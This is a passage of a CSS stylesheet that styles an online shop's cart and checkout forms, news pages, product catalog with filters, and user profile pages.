  color: #505050; }

#cart .itext input::-moz-placeholder {
  color: #505050; }

#cart .cart_checkout .input_lrg {
  min-width: 245px; }

#cart .cart_checkout input[type="text"],
#cart .cart_checkout input[type="email"],
#cart .cart_checkout input[type="number"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#cart .address_ship .add_bot input {
  border: 2px solid #dedcdc;
  line-height: 36px;
  vertical-align: middle;
  width: 100%; }

#cart .address_ship .add_bot .itext {
  width: calc(100%/5 - 12px); }

#cart .add_top,
#cart .add_bot {
  display: block !important;
  text-align: justify;
  line-height: 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1; }

#cart .add_top:after,
#cart .add_bot:after {
  width: 100%;
  height: 0px;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

#cart .add_top .itext,
#cart .add_bot .itext {
  display: inline-block;
  line-height: normal;
  vertical-align: top; }

#cart .cart_date .field_selection {
  width: calc(100% - 340px); }

#cart .cart_date .itext {
  position: relative; }

#cart .cart_date .add_top {
  text-align: left; }

#cart .cart_date span.dateEntry-control {
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }

#cart .cart_date .add_top .itext:nth-child(1n+2) input,
#cart .cost_delivery .iradio .itext input {
  min-width: 60px;
  width: 60px; }

#cart .cart_date .add_bot p {
  line-height: 18px; }

#cart .cart_date .add_top .itext {
  margin: 0 10px 0 0; }

#cart .cost_delivery .field_selection {
  max-width: 730px;
  width: calc(100% - 340px); }

#cart .cost_delivery .iradio .itext {
  padding-left: 10px; }

#cart .cost_delivery .iradio {
  margin-bottom: 0; }

#cart .cost_delivery .add_bot {
  line-height: 28px;
  margin-top: -7px;
  padding-left: 32px; }

#cart .cost_delivery .add_bot p span {
  font-size: 28px; }

#cart .add_information .field_selection {
  width: calc(98% - 340px);
  max-width: 750px; }

#cart .add_information .textarea textarea {
  border: 2px solid #dedcdc;
  height: 185px;
  line-height: 18px;
  padding: 10px;
  resize: none;
  width: 100%; }

#cart .add_information .add_bot {
  line-height: normal;
  margin-top: 55px;
  text-align: left; }

#cart .add_information .add_bot p,
#cart .add_information .add_bot a,
#cart .add_information .add_bot .iradio {
  display: inline-block;
  margin: 0 8px; }

#cart .add_information .add_bot .iradio {
  margin: 0; }

#cart .requisites .add_bot a {
  color: #009edb;
  border-bottom: 1px solid #009edb;
  margin-right: 40px;
  padding-bottom: 1px; }

#cart .cart_buy_button .cart_but_buy {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_end {
  margin: 40px 40px 0 auto;
  width: 320px; }

#cart .cart_buy_end input {
  cursor: pointer; }

#cart .cart_checkout input[type=number]::-webkit-inner-spin-button,
#cart .cart_checkout input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0px; }

#cart .cart_checkout input[type=number] {
  -moz-appearance: textfield; }

#cart div.cart_helper {
  display: none; }

#cart .cancel_item img,
#cart .cancel_item p {
  width: 16px;
  min-width: 16px;
  max-width: 16px; }

#cart #buy_firm .cost_delivery .iradio:nth-child(4) .itext input {
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .iradio {
  text-align: left; }

#cart #buy_firm .cart_choice_buyer {
  max-width: 600px; }

#cart #buy_firm .method2 .iradio:nth-child(2) input {
  height: 30px;
  line-height: 26px;
  min-width: 60px;
  width: 60px; }

#cart #buy_firm .method2 .iradio:nth-child(4) input {
  height: 30px;
  line-height: 26px;
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .method2 .itext {
  margin: 0 0 0 10px; }

#cart #buy_firm .cart_date {
  margin-top: 30px; }

#cart #buy_firm .cost_delivery .add_bot {
  padding: 0;
  margin: 0; }

#cart .requisites .add_bot {
  margin: 25px 0 0 340px;
  text-align: left; }

#cart .requisites .add_bot .text {
  display: inline-block; }

#cart #buy_firm .cont_inf .field_selection {
  position: relative; }

#cart #buy_firm .requisites .field_selection {
  max-width: 100%;
  width: 100%; }

#cart #buy_firm .down_inform {
  background-color: #777777;
  bottom: 25px;
  cursor: pointer;
  left: -255px;
  position: absolute; }

#cart #buy_firm .down_inform label {
  color: white;
  cursor: pointer;
  line-height: 2em;
  padding: 0 15px; }

#cart #buy_firm .down_inform:hover {
  background-color: #009edb; }

#cart .requisites p,
#cart .requisites a {
  display: inline-block;
  line-height: 1em; }

#cart .requisites p {
  margin-right: 15px; }

/* -----end of Cart----- */
/* -----News list----- */
#news p, #news h3, #news .h3, #news a {
  color: #505050; }

#news .news_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news .news_block_um {
  display: block; }

/*#news .news_block_um {
    text-align: justify;
    line-height: 0;
    font-size: 1px;
    text-justify: newspaper;
    zoom:1;
    text-align-last: justify;
}
#news .news_block_um:after {
    content: '';
    display: inline-block;
    height: 0px;
    overflow: hidden;
    visibility: hidden;
    width: 100%;

}*/
#news .news_list {
  background: white;
  cursor: pointer;
  display: inline-block;
  font-size: 13.5px;
  height: auto;
  line-height: normal;
  margin: 0 10px 25px 10px;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  vertical-align: top;
  width: calc(25% - 20px); }

#news .news_list:nth-child(1),
#news .news_list:nth-child(5) {
  /* margin: 0 13px 25px 0; */ }

#news .news_list:nth-child(4),
#news .news_list:nth-child(8) {
  /* margin: 0 0 25px 13px; */ }

#news .news_list .image {
  height: 160px;
  overflow: hidden;
  position: relative; }

#news .news_list .image img {
  /* margin-top: calc(-50% + 104px); */
  position: absolute;
  width: 100%; }

#news .news_list:hover h3, #news .news_list:hover .h3 {
  color: #41aaf0; }

#news h3, #news .h3 {
  padding: 10px 0 21px 0; }

#news .field_text {
  padding: 25px 15px; }

#news #news_carousel {
  font-size: 0; }

#news .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#news .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#news .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

/* -----end of News list----- */
#news_article {
  margin-bottom: 10px; }

#news_article p, #news_article a {
  color: #505050; }

#news_article .news_art_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news_article .name_sect img {
  margin-right: 20px;
  vertical-align: text-top;
  width: 16px; }

#news_article .name_sect a {
  font-size: 16px; }

#news_article .name_sect a:hover {
  color: #41aaf0; }

#news_article .news_art_block .image {
  height: auto; }

#news_article .news_art_block .image img {
  background-color: white;
  max-width: 550px;
  padding: 17px;
  width: 48vw; }

#news_article .news_art_block .image,
#news_article .news_art_block .text {
  vertical-align: middle;
  width: 49.5%; }

#news_article .news_art_block .text {
  padding-left: 20px; }

#news_article .news_art_block .news_date {
  font-size: 18px;
  padding: 15px 0; }

#news_article .news_art_block .text p:last-child {
  line-height: 1.2em; }

#news_article .news_art_tolist {
  margin: 90px 0 60px 0; }

#news_article .news_art_tolist .image {
  background-color: white;
  height: 60px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 28px; }

#news_article .news_art_tolist .image img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0; }

#news_article .news_art_tolist .image img:nth-child(1),
#news_article .news_art_next:hover .image img:nth-child(2),
#news_article .news_art_prew:hover .image img:nth-child(2) {
  opacity: 1; }

#news_article .news_art_tolist .image img:nth-child(2),
#news_article .news_art_next:hover .image img:nth-child(1),
#news_article .news_art_prew:hover .image img:nth-child(1) {
  opacity: 0; }

#news_article .news_art_tolist .text_prew,
#news_article .news_art_tolist .text_next {
  margin: 0 32px;
  vertical-align: middle; }

#news_article .news_art_next:hover .image,
#news_article .news_art_prew:hover .image {
  background-color: #009edb;
  -webkit-transition: 1s;
  transition: 1s; }

#news_article .news_art_tolist p {
  font-size: 18px; }

#news_article .news_art_tolist .text {
  font-size: 36px;
  padding-bottom: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next:hover .text,
#news_article .news_art_prew:hover .text {
  color: #009edb;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next .image img {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#news_article .news_art_prew,
#news_article .news_art_next {
  cursor: pointer; }

/* -----end of News article----- */
/* -----Main catalog----- */
#main_catalog p, #main_catalog h3, #main_catalog .h3,
#main_catalog span, #main_catalog a {
  color: #505050; }

#main_catalog .main_catalog_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#main_catalog .mc_list {
  display: block;
  font-size: 0;
  padding: 70px 0 25px 0;
  width: 100%; }

#main_catalog .mc_left {
  font-size: 0;
  height: 360px;
  margin-right: calc(2% - 1px);
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_right {
  font-size: 0;
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_left .image {
  margin-right: 20px;
  text-align: center;
  width: 55%;
  vertical-align: text-top; }

#main_catalog .mc_left .image img {
  max-width: 100%;
  max-height: 350px; }

#main_catalog .mc_left .mc_item_desc {
  width: calc(45% - 21px);
  vertical-align: text-top; }

#main_catalog .mc_left p:nth-of-type(1) {
  color: #848383;
  min-height: 140px; }

#main_catalog .mc_left h3, #main_catalog .mc_left .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#main_catalog .mc_left span {
  color: #009edb;
  font-size: 36px; }

#main_catalog .mc_left p.price {
  color: #009edb; }

#main_catalog .mc_left a:nth-last-child(1) {
  background-color: #009edb;
  bottom: 50px;
  color: white;
  display: block;
  line-height: 2em;
  padding: 0 10px 1px;
  position: absolute; }

#main_catalog .mc_r_item.first {
  margin-right: 4%;
  padding: 5px 30px 0; }

#main_catalog .mc_r_item {
  background-color: white;
  height: 360px;
  padding: 5px 18px 0;
  position: relative;
  width: calc(48% - 1px);
  vertical-align: top; }

#main_catalog .mc_r_item .image {
  height: 220px;
  line-height: 220px;
  margin: 0 -15px;
  text-align: center; }

#main_catalog .mc_r_item.first .image {
  margin: 0 -20px; }

#main_catalog .mc_r_item .image img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle; }

#main_catalog .mc_r_item .mc_icons {
  bottom: 15px;
  font-size: 0;
  position: absolute;
  right: 20px; }

#main_catalog .mc_r_item .mc_icons a {
  margin-left: 7px; }

#main_catalog .mc_r_item .price {
  position: absolute;
  bottom: 27px; }

#main_catalog .mc_r_item .price p,
#main_catalog .mc_r_item .price span {
  color: #009edb; }

#main_catalog .mc_r_item .price span {
  font-size: 18px; }

#main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
  font-size: 18px;
  max-height: 90px; }

#main_catalog .mc_name_sect {
  position: absolute;
  top: -50px;
  left: 10px; }

#main_catalog .mc_name_sect p {
  font-size: 24px; }

#main_catalog .mc_mob {
  display: none; }

/* -----end of Main catalog----- */
/* -----Catalog List----- */
#catalog_list p, #catalog_list h3, #catalog_list .h3,
#catalog_list a, #catalog_list span,
#catalog_list option, #catalog_list select {
  color: #505050; }

#catalog_list .relative {
/*overflow: auto;*/
  min-height: 1020px; }

#catalog_list .cl_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 0 25px;
  position: relative;
  width: 100%; }

#catalog_list .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#catalog_list .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#catalog_list .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_list .sort_top {
  font-size: 0;
  line-height: 50px;
  margin-bottom: 20px;
  padding-left: 40px;
  /*width: calc(100% - 301px);*/ }

#catalog_list .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .sort_top .sort_images {
  float: right;
  font-size: 0;
  line-height: 0; }

#catalog_list .sort_top .sort_images img {
  background-color: white;
  border: 2px solid white;
  margin-left: 8px; }

#catalog_list .sort_top span:hover,
#catalog_list .sort_top .sort_images img:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#catalog_list .sort_top p.inline_b {
  margin-right: 15px; }

#catalog_list .sort_top span,
#catalog_list .sort_top p {
  vertical-align: middle; }

#catalog_list .sort_top .radio_top1,
#catalog_list .sort_top .radio_top2 {
  display: inline-block; }

#catalog_list .sort_top .radio_top1 input[type="radio"],
#catalog_list .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#catalog_list .cl_list {
  background-color: white;
  font-size: 0;
  margin-top: 17px;
  padding: 40px 30px 30px;
  position: relative; }

#catalog_list .cl_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .fa-star {
  color: #84c1ed; }

#catalog_list .fa-star-o {
  color: #8f8f9a; }

#catalog_list .cl_block .cl_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#catalog_list .cl_block {
  font-size: 0;
  width: calc(100% - 301px); }

#catalog_list .cl_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#catalog_list .cl_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .cl_block .cl_list_right h3, #catalog_list .cl_block .cl_list_right .h3 {
  font-size: 18px;
  margin-bottom: 20px; }

#catalog_list .cl_block .cl_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px); }

#catalog_list .cl_block .cl_list_right p {
  color: #848383; }

#catalog_list .cl_block .cl_list_right .price span,
#catalog_list .cl_block .cl_list_right .price {
  color: #009edb; }

#catalog_list .cl_block .cl_list_right .text p:nth-child(2) {
  min-height: 135px; }

#catalog_list .cl_block .cl_list_right .price span {
  font-size: 18px; }

#catalog_list .cl_block .cl_icons {
  bottom: 25px;
  position: absolute;
  right: 30px; }

#catalog_list .cl_block .cl_icons .cl_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 15px; }

#catalog_list .cl_block .cl_icons .cl_add img {
  display: none; }

#catalog_list .cl_block .cl_icons img {
  vertical-align: bottom; }

#catalog_list .cl_sort_right {
  background-color: white;
  float: right;
  clear: right;
  padding: 20px;
  width: 280px; }

#catalog_list .cl_sort_right p,
#catalog_list .cl_sort_right input {
  color: #505050; }

#catalog_list .cl_color {
  font-size: 0;
  margin: 0 -10px;
  text-align: center; }

#catalog_list .cl_color p {
  margin: 20px 0 10px 10px;
  text-align: left; }

#catalog_list .cl_color .cl_color_list {
  display: inline-block; }

#catalog_list .cl_color input[type="checkbox"] {
  display: none; }

#catalog_list .cl_color input[type="checkbox"] + label {
  cursor: pointer; }

#catalog_list .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_list .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_list .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_list .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_list .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_list .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }



#catalog_list .cl_sort_right * {
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .cl_sort_price .irs-from,
#catalog_list .cl_sort_price .irs-to,
#catalog_list .cl_sort_price .irs-single,
#catalog_list .cl_sort_diagonal .irs-from,
#catalog_list .cl_sort_diagonal .irs-to,
#catalog_list .cl_sort_diagonal .irs-single {
  color: #003860;
  font-size: 13.5px;
  margin-top: 45px; }

#catalog_list .cl_sort_price .price {
  margin: 20px 0 -5px 0; }

#catalog_list .cl_sort_diagonal {
  margin-top: 60px; }

#catalog_list .cl_sort_memory {
  /*margin-top: 60px;*/
  margin-top: 0;
  vertical-align: top; }

#catalog_list .cl_sort_other {
  /* margin-top: 20px; */
  vertical-align: top; }


#catalog_list .cl_sort_memory input[type="checkbox"],
#catalog_list .cl_sort_other input[type="checkbox"] {
  display: none; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label,
#catalog_list .cl_sort_other input[type="checkbox"] + label {
  color: #505050;
  cursor: pointer;
  display: block;
  padding-left: 30px;
  margin: 5px 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label::before {
  background: url(images/checkbox/checkbox.png) no-repeat;
  content: "";
  height: 27px;
  margin-top: -7px;
  width: 27px;
  position: absolute;
  left: 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label:hover::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label:hover::before {
  background: url(images/checkbox/checkbox_h.png) no-repeat; }

#catalog_list .cl_sort_memory input[type="checkbox"]:checked + label::before,
#catalog_list .cl_sort_other input[type="checkbox"]:checked + label::before {
  background: url(images/checkbox/checkbox_ch.png) no-repeat; }

#catalog_list .cl_sort_memory .inline_b.left,
#catalog_list .cl_sort_other .inline_b.left {
  width: 170px;
  vertical-align: top;
  position: relative; }

#catalog_list .cl_sort_other .inline_b.right {
  width: 85px; }

#catalog_list .cl_sort_memory p,
#catalog_list .cl_sort_other p {
  margin-bottom: 15px; }

#catalog_list .cl_sort_memory .inline_b div,
#catalog_list .cl_sort_other .inline_b div {
  margin-top: 4px;
  position: relative; }

#catalog_list .ddcommon {
  border: 2px solid #dedcdc;
  border-radius: 0px;
  width: 100% !important; }

#catalog_list .cl_sort_right .dd .ddArrow {
  background: url(images/checkbox/UpDown.png) no-repeat;
  margin-right: 8px;
  width: 10px; }

#catalog_list .cl_sort_right .dd .ddChild li {
  padding: 10px; }

#catalog_list .cl_sort_right .dd .ddTitle .ddTitleText {
  padding: 10px 35px 10px 10px; }

#catalog_list .cl_sort_chosen_list {
  border-bottom: 1px solid #8c8c98;
  padding: 8px 0 5px 5px;
  margin-top: 15px; }

#catalog_list .cl_sort_chosen_list p,
#catalog_list .cl_sort_chosen_list img {
  display: inline-block;
  vertical-align: middle;
  width: 10px; }

#catalog_list .cl_sort_chosen_list p {
  font-size: 18px;
  width: calc(100% - 20px);
  /*width: 212px;*/ }

#catalog_list .cl_sort_subscribe {
  background-color: white;
  border: 7px solid #79bcec;
  clear: both;
  float: right;
  margin-top: 20px;
  padding: 15px 20px;
  text-align: center;
  width: 280px; }

#catalog_list .cl_sort_subscribe p {
  font-size: 18px;
  margin-bottom: 10px;
  padding: 3px;
  text-align: left; }

#catalog_list .cl_sort_subscribe input[type="email"] {
  border: 2px solid #dedcdc;
  color: #505050;
  padding: 10px;
  width: 100%; }

#catalog_list .cl_sort_subscribe input[type="submit"] {
  background-color: #009edb;
  color: white;
  margin: 30px 0 15px 0;
  padding: 8px 14px; }

#catalog_list .cl_position .news_pagination {
  display: inline-block;
  width: calc(100% - 301px); }

#catalog_list .cl_position .news_pagination p {
  display: inline-block; }

#catalog_list .cl_position .news_pagination .cl_prev,
#catalog_list .cl_position .news_pagination .cl_next {
  background: none;
  border: none;
  margin-right: 10px;
  text-align: right;
  width: auto; }

#catalog_list .cl_position .news_pagination .cl_prev:hover,
#catalog_list .cl_position .news_pagination .cl_next:hover {
  color: #505050; }

#catalog_list .cl_position .news_pagination .cl_prev {
  text-align: left; }

#catalog_list .cl_position .cl_pagination div {
  display: inline-block;
  font-size: 0;
  margin: 0 20px; }

#catalog_list .cl_sort_bot {
  float: right;
  font-size: 0; }

#catalog_list .cl_sort_bot a:nth-last-child(1) {
  margin-right: 0; }

#catalog_list .cl_sort_bot p {
  margin-right: 15px; }

#catalog_list .text h3, #catalog_list .text .h3,
#catalog_list .price span {
  font-size: 18px; }

#catalog_list .price,
#catalog_list .price span {
  color: #009edb;
  padding: 10px 0; }

#catalog_list .ct_block {
  font-size: 0;
  width: calc(100% - 281px); }

#catalog_list .ct_descr_min {
  display: none; }

#catalog_list .ct_descr {
  display: block;
  height: 65px; }

#catalog_list .ct_icons {
  display: none; }

#catalog_list .ct_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 0 21px 21px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/3 - 21px);
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .ct_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_list .ct_list:hover .stars,
#catalog_list .ct_list:hover .img_descr,
#catalog_list .ct_list:hover .ct_descr,
#catalog_list .ct_list .img_descr_min {
  display: none; }

#catalog_list .ct_list:hover .img_descr_min {
  display: inline; }

#catalog_list .ct_list:hover .ct_descr_min {
  display: block;
  min-height: 90px;
  overflow: hidden; }

#catalog_list .ct_list:hover .ct_icons {
  display: block;
  margin: 0 -10px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_list .ct_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_list .ct_list .ct_add img {
  display: none; }

#catalog_list .btnbuyred {
  background-color: #f34443;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list p.ct_descr_min {
  color: #848383; }

#catalog_list .ct_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .ct_block .image {
  height: 240px;
  line-height: 240px; }

#catalog_list .ct_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .ct_block .text {
  text-align: left; }

/* -----end of Catalog List----- */
/* -----Personal profole----- */
#personal_prof p, #personal_prof h3, #personal_prof .h3,
#personal_prof span, #personal_prof input,
#personal_prof label.inline_b {
  color: #505050; }

#personal_prof .pp_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof2 .pp_position2 {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 0 25px;
  position: relative;
  width: 100%; }


.personal2-container {
  width: 100%;
  background: #fff;
  min-height: 400px;
}

.personal2-left {
  width: 30%;
  float: left;

}

.personal2-right {
  width: 70%;
  margin-left: 30%;
}


#personal_prof .pp_list_name {
  font-size: 0;
  position: relative; }

#personal_prof .name_list {
  position: absolute;
  top: -55px;
  left: 40px; }

#personal_prof .pp_name_left {
  background-color: white;
  font-size: 0;
  min-height: 150px;
  margin-right: 3px;
  padding: 20px;
  position: relative;
  width: calc(100% - 264px);
  vertical-align: top; }

#personal_prof .pp_name_right {
  background-color: white;
  font-size: 0px;
  height: 150px;
  padding: 18px;
  width: 260px; }

#personal_prof .pp_r_back {
  background-color: #79bcec;
  cursor: pointer;
  display: table-cell;
  height: 110px;
  text-align: left;
  padding: 0 25px;
  width: 224px;
  vertical-align: middle; }

#personal_prof .pp_information p,
#personal_prof .pp_r_back p {
  font-size: 18px; }

#personal_prof .pp_r_back p,
#personal_prof .pp_r_back span {
  color: white; }

#personal_prof .pp_r_back span {
  font-size: 36px; }

#personal_prof .pp_name_left .image {
  height: 110px;
  line-height: 110px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 110px;
  vertical-align: middle; }

#personal_prof .pp_name_left .image img {
  max-width: 100%;
  vertical-align: middle; }

#personal_prof .pp_name_left .pp_information {
  margin-left: 40px;
  vertical-align: middle; }

#personal_prof .pp_name_left a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_name_left a:hover,
#personal_prof .pp_r_back:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list {
  font-size: 0;
  margin-top: 80px;
  position: relative;
  width: calc(100% - 264px); }

#personal_prof .pp_address_list a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_address_list a:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list .pp_address_left {
  background-color: white;
  padding: 20px 30px; }

#personal_prof .pp_address_list .first {
  font-size: 18px;
  width: 215px; }

#personal_prof .pp_address_list .pp_address_main {
  margin-bottom: 20px; }

#personal_prof .pp_address_list .pp_address_main div,
#personal_prof .pp_address_list .pp_address_sec div {
  line-height: 13.5px;
  vertical-align: baseline; }

#personal_prof .pp_last_list {
  font-size: 0;
  margin-top: 90px;
  position: relative;
  width: 100%; }

#personal_prof .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof .pp_last_list a,
#personal_prof .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof .pp_ll_point.first {
  width: 30%; }

#personal_prof .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof .pp_ll_point.first a:hover {
  color: #009edb; }

#personal_prof .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof .pp_ll_point.fifth:hover {
  background-color: #009edb; }

#personal_prof .pp_ll_point.fourth span,
#personal_prof .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof .pp_ll_point.fifth p,
#personal_prof .pp_ll_point.fifth span {
  color: white; }

#personal_prof.pp_edit .pp_name_left .image img {
  opacity: 0.2; }

#personal_prof.pp_edit .down_foto {
  background-color: #79bcec;
  color: white;
  position: absolute;
  top: 0;
  margin: 40px 20px;
  line-height: 30px;
  width: 70px; }

#personal_prof.pp_edit .down_foto:hover {
  background-color: #009edb; }

#personal_prof.pp_edit .pp_name_left {
  margin: 0;
  width: 100%; }

#personal_prof.pp_edit .pp_information input[type="text"],
#personal_prof.pp_edit .pp_information input[type="email"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#personal_prof.pp_edit .pp_information input,
#personal_prof.pp_edit .pp_address_list input {
  padding: 0 10px;
  width: 100%; }

#personal_prof.pp_edit .pp_information .itext {
  display: inline-block;
  line-height: normal;
  margin: 5px 10px 5px 0;
  width: calc(100%/3 - 11px);
  vertical-align: top; }

#personal_prof.pp_edit .pp_information {
  font-size: 0;
  width: calc(100% - 430px); }

#personal_prof.pp_edit .pp_address_list {
  width: 100%; }

#personal_prof.pp_edit .pp_address_list input[type="text"] {
  border: 2px solid #dedcdc;
  font-size: 13.5px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
  width: 100%; }

#personal_prof.pp_edit .pp_address_list .itext {
  display: inline-block;
  width: 82px; }

#personal_prof.pp_edit .pp_address_list .first {
  line-height: 40px; }

#personal_prof.pp_edit .pp_address_sec div {
  line-height: 40px;
  margin-left: 17px; }

#personal_prof.pp_edit .pp_address_list .third {
  width: 220px; }

#personal_prof.pp_edit input[type="radio"] {
  display: none; }

#personal_prof.pp_edit input[type="radio"] + label {
  cursor: pointer; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit .pp_address_list .pp_address_main,
#personal_prof.pp_edit .pp_address_list .pp_address_sec {
  margin: 10px 0;
  position: relative; }

#personal_prof.pp_edit .pp_address_list .image {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  margin: auto;
  position: absolute;
  top: 0;
  left: 800px;
  width: auto; }

